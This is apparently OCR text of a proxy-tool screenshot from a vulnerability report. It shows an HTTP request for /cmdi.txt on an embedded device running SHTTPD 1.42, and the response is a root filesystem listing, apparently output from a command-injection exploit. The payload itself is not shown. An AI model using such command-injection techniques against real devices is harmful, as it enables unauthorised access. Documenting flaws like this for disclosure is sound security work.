 Request
Pretty Raw \n Actions
1 GET /cmdi.txt HTTP/1.1
2 Host: 192.168.44.132
3 Content-Length: 0
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.44.132
9 Referer: http://192.168.44.132/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Tue, 27 Jun 2023 11:10:40 GMT
4 Cache-Control: max-age=300
5 Expires: Tue, 27 Jun 2023 11:15:40 GMT
6 Last-Modified: Tue, 27 Jun 2023 10:31:22 GMT
7 Content-Length: 71
8 Content-Type: text/plain
9 Connection: close
10
11 bin
12 dev
13 etc
14 lib
15 mnt
16 overlay
17 proc
18 rom
19 root
20 sbin
21 sys
22 tmp
23 usr
24 var
25 web
26 www
27